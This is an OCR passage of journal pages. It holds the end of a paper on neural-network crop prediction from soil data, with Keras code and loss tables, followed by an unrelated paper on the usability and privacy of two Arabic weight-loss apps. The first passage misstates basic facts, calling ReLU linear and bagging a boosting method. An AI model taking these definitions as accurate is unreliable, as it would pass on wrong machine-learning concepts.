A neural network model with Multiple Linear Regression [2] [5] is generated for training the dataset. The generated model does the functionality of regression using Keras Regressor [22]. Keras is loaded with more built-in libraries through which neural network model can be built efficiently and easily. In order to develop a fully connected network keras layer is imported with Dense [22]. To avoid over fitting this model uses Dropout. Sequentially the layer can be added till the expected result reaches. The input dimension is assigned with the required value. The activation function relu is used here; this is a linear activation function; it denotes that the weights will be taken as it is only for positive output otherwise negative values will be assigned to zero. In output layer is declared with the value 1; which is nothing but the output dimension. Since this is regression problem the model can be evaluated with loss metrics. Since this is a regression model loss is included in model compile. Two metrics MSE and MAE were calculated for this model. Below code shows the neural network model for crop prediction using keras.

```
model1 = Sequential()

model1.add(Dense(700,input_dim=9, activation='relu',kernel_initializer='normal'))

model1.add(Dense(500,activation='relu'))

model1.add(Dense(300,activation='relu'))

model1.add(Dense(200,activation='relu'))

model1.add(Dropout(0.025))

model1.add(Dense(100, activation='relu'))

model1.add(Dense(50, activation='relu'))

model1.add(Dense(20, activation='relu'))

model1.add(Dense(1,kernel_initializer='normal'))

model1.compile(loss='mse',optimizer='adam',metrics=['mse','mae'])
```

The dataset is split in to training and the validation set. The 1004 samples is considered as training and 495 samples is taken as validation set. The metrics of training loss and the validation loss are calculated in parallel by the model for 200 epochs. Below Table I shows all the loss values for training and the validation set for every 50 epoch.

A part of the training is kept separately as a validation set for checking purpose. Validation set consists of new set of data which is not trained so for. A graph is plotted [27] between the training and validation loss in order to check how the model behaves with an unseen data which is one shown in “Fig. 4”. From the figure model behaviour is good since there is a minimum deviation between the two loss lines; as it is understood from the theory if the deviation is high the behaviour of the model is not good towards validation set ; further tuning is required in order to improve the same.

TABLE I. SHOWS THE LOSS VALUES FOR TRAINING AND THE VALIDATION

Metrics	50th iterations	100th iterations	150th iterations	200th iterations
Training loss	14.3294	5.7992	0.2365	0.1673
Training_mse	14.3294	5.7992	0.2365	0.1673
Training_mae	2.8082	1.5482	0.3556	0.2944
Validation loss	13.9797	3.6981	0.1327	**0.1185**
Validation_mse	13.9797	3.6981	0.1327	**0.1185**
Validation_mae	2.7521	1.3439	0.2577	**0.2476**



Fig. 4. Shows Model Loss in Validation and Training Data [27].

V. RESULTS AND DISCUSSION

Random Forest Regression algorithm is a machine learning algorithm which can be used for both regression and classification problem. It is an ensemble technique [1] with multiple decision trees; it also uses a Boosting technique called Bagging. The result obtained here by combining multiple trained decision trees; which seems to more effective; than taking decision with single decision tree. Since the structure of the dataset has multiple independent variables and a dependent variable. It is better to choose Multiple Linear Regression algorithm [4] for the above circumstance. Loss Metrics such as Root Mean Square generally calculate the average squared difference between the actual table value and the predicted value. Mean Absolute Error is the average; absolute value of the all the residual data points. Mean Square Error is similar to MAE; it take square of all the residual points and sum those values.

The study considered proposed Mlraonn model and the other two standard algorithms such as Random Forest Regression and Multiple Regression Algorithm. The Loss metrics such as Mean Squared Error; Mean Absolute Error and Root Mean Squared Error of all the standardized algorithms; along with the proposed Mlraonn model were compared. It is found that the proposed Mlraonn model performs better than the standardized algorithms which is shown in the below Table II.

TABLE II. SHOWS THE COMPARISON BETWEEN GENERALISED AND THE PROPOSED ALGORITHM

SI. No.	Algorithms	Mean Squared Error (MSE)	Mean Absolute Error (MAE)	Root Mean Squared Error (RMSE)
1.	Random Forest Regression	0.470	0.27	0.685
2.	Multiple Linear Regression	55.06	6.29	7.420
3.	**Mlraonn model**	**0.1185**	**0.2476**	**0.3442**

VI. Conclusion

It is found from the table which compares the obtained result of the propose model with standardized algorithm; shows that the result of the proposed Mlraonn model performed better with less epochs or iterations than the two standard machine learning algorithm. From the graph it is very clear that the model is performing uniformly with both training data and unseen validation data. This can be understood from loss value mentioned for every 50^{th} epochs up to 200^{th} epochs. The graph also explains the same. The evaluated loss metrics such as RMSE; MSE and MAE shows very less value for the proposed algorithm. From this it is concluded that Regression model built with neural network suits well for this soil dataset.

VII. Limitations and Future Enhancement

Every developed system has its own limitations; the proposed system also has some limitations which can also be considered as future enhancement; which are as follows; here the crop is predicted only by using the soil parameter. Other parameters like weather condition; wind speed, etc. is not included for the study. As a future enhancement more parameters other than the soil parameters can be included.

From the heatmap; it is found that the correlation of pH is high which is equal to 0.99. A future study for prediction of crop only using pH value can also be tried; using pH sensor. Various optimization algorithms can also be compared with the same dataset to justify the effectiveness and strength of Adam optimizer algorithm.

References

[1] Han Chena; Jinhui Jeanne Huanga; Edward McBean; Partitioning of daily evapotranspiration using a modified shuttleworth wallace model; rand-om Forest and support vector regression; for cabbage farmland; Elsevier; 2019.

[2] Khaoula Abrouguia; Karim Gabsib; Benoit Mercatorisc;Chiheb;khemisa; Roua Amamia; Sayed; Chehaibia Prediction of organic potato yield using tillage systems and soil properties by artificial neural network (ANN) and multiple linear regressions (MLR); Elsevier; 2019.

[3] Abhijeet Pandhe; Praful Nikam; Vijay Pagare; Pavan Palle; Dilip Dalgade; Crop Yield Prediction based on Climatic Parameters; e-ISSN: 2395- 0056; p-ISSN: 2395-0072; IRJET; Volume:06 Issue:03 | Mar 2019.

[4] Noel Dougba Dago; Nafan Diarrassoub; Martial Didier Yao Saraka;jean-Luc Aboya Moroh; Inza Jesus Fofana; Lamine Baba-Moussa and Adam-a Coulibaly; Predicting maize and soybean crops dry biomass through rhizobacteria microorganisms activity on foliar bio-fertilizer in an aridagro-climate: A multiple linear regression analysis Vol. 12(34); pp. 835-848; 14 September; 2018.

[5] Moslem Abdipoura; Mehdi Younessi-Hmazekhanlub; Seyyed Hamid;Re Za;Ramazanic; Amir hassan midid;Artificial neural networks and multipl linear regression as potential methods for modeling seed yield of safflower (Carthamus tinctorius L.); 0926-6690; Elsevier;2018.

[6] Suvidha Jambekar; Shikha Nema; Zia Saquib; Prediction of Crop Production in India Using Data Mining Techniques; IEEE;2018.

[7] D.S. Zingade; Omkar Buchade; Nilesh Mehta; ShubhamGhdekar;Chanda Mehta; Machine Learning based Crop Prediction System Using Multi-Linear Regression; Volume: 3; Issue: 2; IJETCS;ISSN:2455-9954; April 2018.

[8] R.Karthikeyan; M.Gowthami; A.Abhishhek; P.Karthikeyan; Implementation of Effective Crop Selection by Using the Random Forest Algorithm; International Journal of Engineering & Technology;7 (3.34) ; 287- 290; 2018.

[9] Gerald Forkuor; Ozias K. L. Hounkpatin; Gerhard Welp; Michael Thiel; High Resolution Mapping Of Soil Properties Using Remote Sensing Va riables In South-Western Burkina Faso: A Comparison Of Machine Learning And Multiple Linear Regression Models; PLOSONE | journal . pone; January 23; 2017.

[10] Jharna Majumdar; Sneha Naraseeyappa and Shilpa Ankalaki; Analysis of agriculture data using data mining techniques: application of big data Majumdar et al. J Big Data ; 4:20;2017.

[11] Jesleena Rodrigues ;Arti Deshpande; Prediction of Rainfall for all the states of India using Auto-Regressive Integrated Moving Average; Model and Multiple Linear Regression; IEEE;2017.

[12] Li'ai Wang; Xudong Zhou; Xinkai Zhu; Zhaodi Dong; Wenshan Guo Estimation of biomass in wheat using random forest regression algorithm and remote sensing data; 2214-5141; CAAS; 2016.

[13] Yvette Everingham; Justin Sexton; Danielle Skocaj & Geoff Inman-Bamber; Accurate prediction of sugarcane yield using a random forest algorithm; Agron. Sustain. Dev.; 36: 27; 2016.

[14] S.Nagini; T. V. Rajini Kanth; B.V.Kiranmayee; Agriculture Yield Prediction Using Predictive Analytic Techniques; IEEE; 2016.

[15] K. Aditya Shastry; H.A.Sanjay ; Abhijeeth Deshmukh; A Parameter Based Customized Artificial Neural Network Model for Crop Yield Prediction. Journal of Artificial Intelligence; 9: 23-32; 2016.

[16] U. Verma; H. P. Piepho; A. Goyal; J.O. Ogutu1 and M.H. Kalubarme; Role Of Climatic Variables And Crop Condition Term For Mustard Yield Prediction In Haryana ; ISSN : 0973-1903; Int. J. Agricult. Stat Sci. Vol.12; No. 1; pp. 45-51; 2016.

[17] Niketa Gandhi; Owaiz petkar ; Leisa J. Amstrong ; Rice Crop Yield Prediction Using Artificial Neural Networks; International Conference on Technological Innovations in ICT For Agriculture and Rural Development (TIAR 2016); IEEE; 2016.

[18] Jig Han Jeong Jonathan ;P. Resop; Nathaniel D. Mueller; David H.Fleisher;Kyungdahm Yu; Ethan E. Butler; Dennis J. Timlin; Kyo-Moon Shim; James S. Gerber; Vangimalla R. Reddy; Soo-Hyung Kim ;Niketa Gandhi Owaiz Petkar; Random Forests for Global and Regional Crop Yield Predictions; journal.pone; 2016.

[19] Monali Paul; Santosh K. Vishwakarma; Ashok Verma ;Analysis of Soil Behaviour and Prediction of Crop Yield using Data Mining Approach; IEEE; 2015.

[20] Saroj Kumar Lenka; Ambarish; G. Mohapatra ; Gradient descent with momentum based neural network pattern classification for the prediction of soil moisture content in precision agriculture; IEEE;2015.

[21] Snehal S.Dahikar; Sandeep V.Rode; Agricultural crop yield prediction using Artificial Neural network approach; Vol. 2; Issue 1; IJIREEICE; January 2014.

[22] Jason Brownlee; https://machinelearningmastery.com/tutorial-first Neural-network-python-keras; july 24; 2019.

[23] Chris Nicholson; https://pathmind.com/wiki/neural-network;2019

[24] Javaid Nabi; http://towardsdatascience.com/machine-learning Multiclass-classification with Imbalanced-data-set-29f6a177c1a; Dec 23; 2018.

[25] Milind paradar; https://blog.quantinsti.com/creating-heatmap-using-Python-seaborn; Dec 19; 2016.

[26] An Overview of gradient Descent Optimization Algorithms; Sebastian Ruder; 19 Jan 2016.

[27] Jason Brownlee; https://machinelearningmastery.com/tensorflow-tutorial-deep-learning-with-tf-keras/; December 19; 2019.

Privacy, Security and Usability for IoT-enabled Weight Loss Apps

Ryan Alturki[1], Mohammed J. AlGhamdi[5]
Department of Information Sciences
Umm Al-Qura University
Makkah, Saudi Arabia

Nabeela Awan[3], Ateeq ur Rehman[6]
Department of Computer Science
Abdul Wali Khan University Mardan
Mardan, Pakistan

Valerie Gay[2]
School of Electrical and Data Engineering
University of Technology
Sydney, Australia

Mohammad Alshehri[4]
Department of Computer Science
Taif University
Taif, Saudi Arabia

***Abstracts*—Obesity is considered as the main health issue worldwide. The obesity rate within Saudi's citizens is rising alarmingly. The Internet of Things (IoT)-enabled mobile apps can assist obese Saudi users in losing weight via collecting sensitive personal information and then providing accurate and personalized weight loss advice. These data can be collected using embedded IoT devices in a smartphone. However, these IoT-enabled apps should be usable and able to provide data security and user privacy protection. This paper aims to continue our usability study for two Arabic weight loss IoT-enabled apps by performing a qualitative analysis for them. It discusses users' and health professionals' feedbacks, concerns and suggestions. Based on the analysis, a comprehensive usability guideline for developing a new Arabic weight loss IoT-enabled app for obese Saudi users is provided.**

Keywords*—*Internet of things; obesity; usability; data security; privacy; app

I. Introduction

Obesity can be defined as an act that stores additional energy within a human body in the form of fat [1]. A recent study states that around 13% of the world population suffers from obesity, and almost 40% of the world population is considered to be overweight [2]. Like other countries, the Kingdom of Saudi Arabia also suffers from the obesity threat as more than 35% of Saudi citizens are experiencing this issue [3]. Obesity is proved to be the main factor for causing several health issues and increasing the chances of diabetes, hypertension and other diseases [4]. However, the researcher states that performing physical activities and improving eating behaviour can help to overcome obesity. Mobile apps, particularly, weight loss IoT-enabled apps, can have unique features that motivate obese users to change their lifestyle and lose weight [5]. Nevertheless, the IoT-enabled apps should be usable, considering the social and cultural norms of the targeted users and providing security and privacy for users' data. It is important to mention here that the third-highest mobile phone usage rate worldwide is found in Saudi Arabia [6] at almost 75% [7]. Therefore, developing an advanced Arabic weight loss IoT-enabled app contributing to treat and stop obesity among Saudi citizens is seen as important. To do that, we identified the most important features which can motivate users to be active to overcome obesity [8]. Then, we identified the expected usability attributes within mobile IoT-enabled apps [9]. Lastly, a usability testing for two Arabic weight loss apps (Twazon and Aded Surat) which are used by obese Saudi users was conducted with 26 users to detriment their level of usability which was low based on the quantitative results [10, 11].

This paper continues our usability testing by conduction a qualitative analysis to investigate the low level of usability for both apps. It also discusses the feedback, concerns and suggestions made by participants and health professionals. It then concludes with a usability guideline that will be used for developing an IoT-enabled app for obese Saudis in future.

II. Methodology

Based on the feedback, the quantitative analysis is divided into eight sections. Screenshots and users' and health professionals' quotations are used to explaining the various kinds of function, content and visual designs in both apps.

A. Data Privacy and Security in IoT-enabled Apps

Mobile apps collect privet and sensitive information about users, for example, name, email, gender, age and weight. Such information for persons or even for the device is considered as personal data as it can identify persons or their natural [12, 13]. Providing security and privacy for users and mobiles are very crucial to ensure the confidentiality for the information [14, 15]. The majority of users within the usability testing had concerns regarding the privacy and security of their data. It is stated that the apps considered in this study did not specify how they will provide privacy and security protection for users' data. A participant said, "Before I start using the IoT-enabled apps, how can I be sure that my personal information is secured." Also, another user stated, "The IoT-enabled apps didn't have any kind of information regarding the implemented security procedures to protect my data. Other apps mention such information to their users, for example, WhatsApp." Moreover, Twazon's users stated that the IoT-enabled app asks them to provide their data, such as gender and weight without explaining to them the purpose of collecting such data. A participant said, “When I was creating an account, the IoT-enabled app asked me for some sensitive personal information, for example, my age and weight, but it doesn’t inform me why they need to collect such information.” Also, it was criticized that the apps considered in this study do not provide their privacy policy within the app and Twazon app does not have a privacy policy at all such as the trust values metrics [16, 17]. Aded Suart’s privacy policy indicates that they have the right to share users’ personal information with a third party which several users disliked. One of the users stated, “I’ll not use the IoT-enabled app as it might share my personal information with other parties.” Based on these concerns, several users decided that they will not use either IoT-enabled apps in the future as it is can easily remote monitoring and not enough keep the information privacy [18,19].

B. Sign Up

Several users reported being confused when they started using Twazon as the choice between “new user”, and “sign-in” was unclear to them as it is shown in Fig. 1. Six users selected the top option when asked to create a new account, and then they realize that they selected the wrong option. They recommended that both options should have the same visibility and the option for “new user” should be above the “sign-in” option. It said, “The new user option should be the first option as the majority of other apps that I use.”

Five users clicked on the wrong button when they were trying to confirm their selection on the option of the circumference of their waist and physical activity status. The reason this occurred is the difference in location and icons for the confirmation function in comparison to the other options.

On the one hand, when users want to confirm their gender, date of birth, weight and height, they select the “✓”, which is located on the top left corner of the screen “Fig. 2 left”. However, when users want to confirm the circumference of their waist and their physical activity status, they select the word “Add” which is located on the top right corner of the screen “Fig. 2 right”.

However, Aded Suart’s users were happy with the overall registration process, its functions and screens design which is presented in Fig. 3. The majority of them liked the feature of signing in to the app via a social media account and they recommended to add other social media platforms to sign with, for example, Twitter, Instagram and Snapchat. A participant said, “I liked the idea of signing in with my Facebook’s account.”

A few users stated that typing the information such as weight and age in Aded Surat app “Fig. 4 left” is much better than the picker function in Twazon app “Fig. 4 right”. It said, “I prefer it in this way with Aded Surat. It is much better. I don’t need to select my weight and age from the picker and then confirm my selection.” Another user said, “It is much easier than Twazon app. I just type my age, and that’s it.”

C. The Diet

Both apps aim to help users to plan their daily meals and recommend they have four meals in a day, which are breakfast, lunch, dinner and snack. All Twazon’s users through the usability testing succeed to locate the “add food” option and selected to start to plan the breakfast meal “Fig. 5 left”. Then, the food selection options screen appeared, and it was empty as users need to type which kind of food they want to add in their meal “Fig. 5 right”. It was confusing for three users, and they thought there is something wrong with the app, and they gave up for completing the task. It said, “I chose the breakfast meal, but I couldn’t add any kind of food on it. The screen was empty.” Another user said, “I think the app needs to have an update. There was food in the food selection option. It’s weird.”

Fig. 1. Twazon's Interface for Signing in/up.



Fig. 2. Twazon's different Locations for Confirming Selections.

Fig. 3. Aded Surat Screen to Sign in via Facebook.

Fig. 4. Aded Surat Typing and Twazon Picker Function.

Moreover, all Aded Suart's users through the usability testing successfully located the "add food" option and selected to start planing the dinner meal "Fig. 6 left". Then, the food selection options screen appeared. This screen has 35 food categories, with a variety of different kinds of food in each category "Fig. 6 right". Users were asked to add "two chicken shawarma with normal bread." Nine users could not locate the requested dish and, after trying, they ended up adding a wrong dish or giving up the task. This is because the food category names were misleading, and there was a vast selection of food. It said, "I spent a long time searching for the chicken shawarma. There are too many kinds of food, and I don't think chicken shawarma is one of them." Also, another user said, "I chose the sandwiches category, and it wasn't there. It's a sandwich, and it should be there.

D. Self-Assessment

Only Twazon app includes a self-assessment feature that allows users to assess themselves regarding their progress. The assessment has eight main sections, which are cereals and bread, milk and dairy products, meat and legumes, fruits, sugar, oils, vegetables and physical activity and each section has related questions with a total of 17 questions "Fig. 7". The assessment is presented as a palm tree, and when users' answers meet the recommended level, the leaves of the tree change to green. All users liked the self-assessment feature, but the design of the screen as well as not including water intake within the assessment was criticized. It said, "For me, it doesn't look like I'm assessing myself. Maybe if they use more professional shapes as graphs, I'll take it seriously." Another user said, "The assessment doesn't ask me about my water consumption. Drinking plenty of water is important, especially in such hot weather."



Fig. 5. Twazon's Screens for Ading Meal.



Fig. 6. Aded Surat's Screens for Ading Meal.

Fig. 7. Twazon's Sef-Assessment Screens.

E. Physical Activities

Both apps aim to encourage users to burn a specific number of calories by providing a variety of exercises which users can choose from. Twazon's users criticized the fact that the app does not provide any kind of information regarding the exercise, such as a description of it or the correct way it should be performed "Fig. 8". It said, "There are some exercises that are new for me, and when I chose one of them, it just asked me to select how many times I want to do it. How I can perform it without knowing what it is?" Also, it said, "Each kind of exercise available in the app should come with information that explains the benefit of doing it and also I'd like to have a video that shows me how to do it."

However, Aded Surat's users criticized the fact that there are too many kinds of running exercises that have similar names and the pictures for the classification of exercises are misleading "Fig. 9". Based on this, 14 users were not able to add the requested exercise that is "Running with the slowest speed". It said, "I found more than 10 running exercises, and I'm not sure which one is the correct one among them." Another user reported, "When the groups of exercises screen appeared, I saw a picture of a man running on the treadmill machine, and therefore I thought the running exercise would be in this group, but I couldn't find it."

F. Self-Monitoring, Tracking and Feedback using IoT-enabled Apps

The considered apps aim to help users to monitor and track their daily usage. They do this by asking the user to self-monitor their daily intake of energy, for example, food (kCal), drinks and water consumption (in), the number of burned calories by physical exercise (out) and weight-progress tracking as it is shown in Fig. 10. However, the way of presenting these kinds of information is different in the two apps. The majority of participants appreciated the four circles that help users to monitor and track their usage of the app. However, one user complained that the circles were small and hard to read. A participant said, “I loved the circle’s idea. It is an easy way to track myself. But I found it by the end of the day hard to read as all of the circles are full of information and no option allows me to see each circle individually in a bigger size.” However, a few users complained that the app does not allow them to retrieve their previous day’s usage of the app. It said, “I wasn’t able to retrieve what I did yesterday. I want to have this feature so I can track my progress over time.”

However, Aded Surat saves users’ daily usage of the app and allows them to retrieve all previous activities. From the homepage screen, users can change the date to retrieve a specific day’s usage “Fig. 11 left”. The majority of users liked the ability to retrieve the previous day’s usage information. It said, “It is good that I can see a summary of my previous workouts and diet.” In addition, users can also update their weight by from the “Progress” screen which can be reached by clicking on the “Weight” option from the homepage. The screen has a line chart with its horizontal x-axis represented by weight and its vertical y-axis by day. The screen also shows the previous weight, the user’s current Body Mass Index (BMI), how many kilograms have been lost and allows users to share their weight loss progress through Facebook and Twitter “Fig. 11 right”. The majority of users liked the aspect and the design of the screen. A participant stated, “It is important to have such a feature; I think Twazon doesn’t have such one.”



Fig. 8. Twazon’s Screens for Adding an Exercise.

Fig. 9. Aded Suart’s Screens for Adding an Exercise.

Fig. 10. Twazon’s Screen for Self-Monitoring, Tracking and Feedback.

Fig. 11. Aded Surat’s Screen for Self-Monitoring, Tracking and Feedack.

G. Icons

Commonly used icons in mobile apps are easily and quickly recognized by users. Weight loss apps should use icons which explain what an icon does so the user can avoid taking a long time thinking before clicking. For example, when users were asked to add an exercise in Twazon. They did not spend much time trying to figure out which icon should they click on as the “plus” icon for positive reply. Similarly, when they were asked to update their weight, they clicked on the “settings” icon as it refers to edit or update. However, several users found the five icons on the tab bar within the homepage are confusing as they do not refer clearly to what they lead to or do “Fig. 12”. A user said, “I found a smiley face icon, and every time I clicked on it, nothing happened. Then I realized that it is the option to back to the homepage screen.”



Fig. 12. Twazon’s Tab Bar icons.

H. Language

Interacting with an app’s users in language that they understand is one of the main factors which affects its success. In addition to this, the usage of simple language plays an important role in helping users to understand and get the maximum benefits from weight loss apps. Some users criticized both apps’ language and highlighted several issues. One of these issues is the use of English. For example, Twazon shows the date of birth in the English language when users create a new profile and Aded Surat uses English to indicate the date. A participant reported, “Everything in the registration process was written in the Arabic language except for the date of birth. I can't read English, and I thought there was something wrong with the app, so I kept clicking on the date of birth option until I gave up and chose a random month." Moreover, two users did not understand what was meant by the "Daily" option in Aded Surat, which led to them giving up doing one of the tasks.

III. Limitations

The current study has some limitations. It is address only two Arabic weight loss IoT-enabled apps. This is due to the lack of the availability for such Arabic apps. Beside this, this study does not analysis any non-Arabic weight loss IoT-enabled apps. This is because of the language barrier for the participants within the study.

IV. Discussion and Recommendation

Based on the results of the usability testing and users' feedback, it is believed that the tested weight loss IoT-enabled apps and future one can be improved in the following ways:

- Start the order of the options/buttons within the first screen by "new user", mandatory and optional fields to complete during the sign-up process, ask users to provide less information to make the signing up easier and faster, avoid asking users to retype information, such as password and allow users to sign in by using their social media accounts, for example, Twitter, Facebook and Instagram.
- Avoid having too many options and selections within the homepage.
- Explain to users how the IoT-enabled app determines the recommended daily calories and water intake, the ideal weight and BMI value by providing equations used.
- Allow users to set up a goal to lose either 0.5 or 1 kilogram per week and provide users with the duration (in days or weeks) to reach their ideal weight based on the goal they set up to lose.
- Allow users to plan six meals in a day, which are breakfast, morning snack, lunch, afternoon snack, dinner and bedtime snack, indicate the total number of calories for each meal and provide users with the recommended time for each meal.
- Divide the foods items based on their groups, such as vegetables, fruits, milk, grains, protein and oil, determine the food portions for each meal from each group of food and prevent users from exceeding the determined food portion from food groups and the total number of calories for each meal.
- Provide a variety of Saudi Arabian food varieties, allow users to suggest new food items to be added in the IoT-enabled app and avoid providing users with unhealthy food items and drinks.
- Use more common traditional measurement units such as spoons, cups or hands instead of grams to make it easier for users to determine the quantity of food ingredients and use the common sizes of water bottles, for example, '350ml' and '600ml' as a serving size for reporting water intake.
- Provide a weekly self-assessment for users to assess their progress, send a notification to users to remind them about the self-assessment and address the self-assessment results by sending notification that contain customized advices contains customized advice to users who results do not meet the suggested level.
- Provide users with a written instruction or a video that show them the correct way to do an exercise, state the benefit from each kind of exercises, suggest different workout plans, motivate users to walk daily, count steps for the daily walking, allow users to adjust the daily walking goal and allow them to convert the number of walking steps to meter or kilometer.
- Do not group all the tracking information in one screen, allow users to monitor and track their weight loss progress by providing a line chart that shows their weight loss over time, provide users with a daily summary for their usage and save users daily usage and allow them to retrieve previous usage information.
- Provide users with a built-in chat feature, design the chat's screens like the one in the popular messaging apps, for example, WhatsApp or Facebook Messengers, allow users to share their weight loss development via social media platforms, for example, Facebook and Twitter and enable users to have a one-to-one conversation with a qualified physical activity professionals and dieticians via the IoT-enabled app.
- Allow users to set up a reminder, allow users to specify ringtones, give users the flexibility to determine the repetition pattern and design reminder's screens similar to the one included in the mobile phone.
- Provide an option that helps users to understand and read labels on food products, provide a portion control guide to help users determining food serving size, provide users with an educational tool that shows users' example how to improve nutritionally poor meals and send the daily notification that includes general health advice.
- Avoid advertisement within IoT-enabled apps, but if IoT-enabled apps have an advertisement, avoid providing clickable advertisement boxes navigating users to websites.
- Avoid using only one colour or too many colours, instead use traditional colours scheme, allow users to customise it and provide users with several themes.
- Use common icons that users can identify easily and if uncommon icons are used, provide an information screen explaining what each icon refers to and does.
- Use only simple Arabic language that easily can be understood by users, avoid using jargon and present

Arabic text from the right to the left-hand side of a screen.

- Avoid using small font size and complex font type.
- Avoid using small size buttons and give enough amount of space between buttons.
- Provide a detailed privacy policy outlining the purposes behind the data collected in a simple Arabic language.
- Inform users with the security procedure that are implemented in order to protect their personal data.

REFERENCES

[1] Alturki, R.; Gay, V. Augmented and Virtual Reality in Mobile Fitness Applications: A Survey. In Applications of Intelligent Technologies in Healthcare, Springer: 2019; pp. 67-75.

[2] Organization, W.H. Obesity and overweight. Availabe online: https://www.who.int/en/news-room/fact-sheets/detail/obesity-and-overweight (accessed on 20 March 2020).

[3] Alturki, R.; Gay, V. The Development of an Arabic Weight-Loss App Akser Waznk: Qualitative Results. JMIR formative research 2019, 3, e11785.

[4] Fontaine, K.R.; Redden, D.T.; Wang, C.; Westfall, A.O.; Allison, D.B. Years of life lost due to obesity. Jama 2003, 289, 187-193.

[5] Conroy, D.E.; Yang, C.-H.; Maher, J.P. Behavior change techniques in top-ranked mobile apps for physical activity. American journal of preventive medicine 2014, 46, 649-652.

[6] Raben, F.; Snip, E. The MENAP region is developing, but can it keep its promise? Research World 2014, 2014, 6-11

[7] Iyer, R. 6.1bn smartphone users worldwide by 2020. Availabe online: http://saudigazette.com.sa/article/500113/BUSINESS/61bn-smartphone-users-worldwide-by-2020 (accessed on 12 March 2020)

[8] Alturki, R.; Gay, V. A Systematic Review on What Features should be supported by fitness Apps and Wearable to help users overcome obesity. IJRET: International Journal of Research in Engineering and Technology 2016, 5, 197-206.

[9] Alturki, R.; Gay, V. Usability Attributes for Mobile Applications: A Systematic Review. In Recent Trends and Advances in Wireless and IoT-enabled Networks, Springer: 2019; pp. 53-62.

[10] Alturki, R.; Gay, V. Usability Testing of Fitness Mobile Application: Methodology and Quantitative Results. In Proceedings of 7th International Conference on Computer Science, Engineering & Applications (ICCSEA 2017), Copenhagen, Denmark; pp. 97-114.

[11] Alturki, R.; Gay, V. Usability Testing of Fitness Mobile Application: Case study Aded Surat App. International Journal of Computer Science & Information Technology (IJCSIT) 2017, 9, 107-127.

[12] European Commission. Regulation (EU) 2016/679 of the European Parliament and of the council on the protection of natural persons with regard to the processing of personal data and on the free movement of such data, and repealing Directive 95/46/EC (General Data Protection Regulation). Available online: https://eur-lex.europa.eu/legal-content/EN/TXT/?uri=celex%3A32016R0679 (accessed on 4 March 2020).

[13] Alshehri, M.D.; Hussain, F.K. A comparative analysis of scalable and context-aware trust management approaches for internet of things. In Proceedings of International conference on neural information processing; pp. 596-605.

[14] Alshehri, M.D.; Hussain, F.K.; Hussain, O.K. Clustering-driven intelligent trust management methodology for the internet of things (CITM-IoT). Mobile networks and applications 2018, 23, 419-431.

[15] Alshehri, M.D.; Hussain, F.K. A fuzzy security protocol for trust management in the internet of things (Fuzzy-IoT). Computing 2019, 101, 791-818.

[16] Alshehri, M.D.; Hussain, F.K. A Centralized Trust Management Mechanism for the Internet of Things (CTM-IoT). In Proceedings of 12th International Conference on Broadband and Wireless Computing, Communication and Applications (BWCCA-2017), Barcelona, Spain; pp. 533-543.

[17] Alshehri, M.D.; Hussain, F.; Elkhodr, M.; Alsinglawi, B.S. A Distributed Trust Management Model for the Internet of Things (DTM-IoT). In Recent Trends and Advances in Wireless and IoT-enabled Networks, Springer: 2019; pp. 1-9.

[18] Elkhodr, M.; Alsinglawi, B.; Alshehri, M. A Privacy Risk Assessment for the Internet of Things in Healthcare. In Applications of Intelligent Technologies in Healthcare, Springer: 2019; pp. 47-54.

